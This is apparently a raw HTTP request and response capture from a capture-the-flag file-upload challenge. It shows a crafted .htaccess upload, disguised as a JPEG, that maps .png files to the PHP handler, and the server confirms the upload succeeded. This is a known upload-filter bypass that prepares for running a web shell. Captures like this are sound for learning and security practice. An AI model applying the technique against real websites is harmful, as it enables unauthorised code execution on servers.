 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 3c3ef3a6-21db-4358-ae39-9cc8164b0aae.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------600374947314114787892737649
8 Content-Length: 370
9 Origin: http://3c3ef3a6-21db-4358-ae39-9cc8164b0aae.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://3c3ef3a6-21db-4358-ae39-9cc8164b0aae.node5.buuoj.cn:81/
12 Cookie: PHPSESSID=a703b34d3935c2ba07606592193d7066
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------600374947314114787892737649
17 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
18 Content-Type: image/jpeg
19
20 AddType application/x-httpd-php .png
21 -----------------------------600374947314114787892737649
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 -----------------------------600374947314114787892737649--
26
响应
美化 Raw Hex 页面渲染 报头 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 05 Dec 2024 13:39:34 GMT
4 Content-Type: text/html
5 Content-Length: 349
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.23
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 Cache-Control: no-cache
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传" />
19 </form>
/var/www/html/upload/25b067f64e4480774f57e3660f8618b7/.htaccess succesfully uploaded!